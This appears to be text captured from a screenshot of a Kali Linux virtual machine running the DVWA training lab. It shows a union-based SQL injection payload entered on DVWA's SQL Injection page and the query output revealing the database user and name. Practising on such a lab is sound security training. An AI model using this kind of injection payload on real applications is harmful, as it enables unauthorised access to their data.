 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4 22:23
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+union+select+user()%2Cdatabase()%23+&Submit=Submit# 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user(),database()#
First name: admin
Surname: admin
ID: 1' union select user(),database()#
First name: admin@localhost
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
5
30°C
Haze
Search
ENG
IN
22:23
14-04-2025